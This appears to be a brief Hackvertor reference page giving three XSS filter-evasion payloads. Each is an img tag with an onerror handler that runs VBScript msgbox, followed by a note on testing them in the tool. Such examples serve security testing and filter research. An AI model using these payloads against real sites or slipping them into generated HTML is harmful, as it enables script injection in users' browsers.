 HV
Hackvertor

Obfuscation/Filter evasion examples

<img src=1 language=vbs onerror=msgbox+1>

<img src=1 language=vbscript onerror=msgbox+1>

<img src=1 onerror=vbs:msgbox+1>

Test in Hackvertor by placing in output and then “HTML test”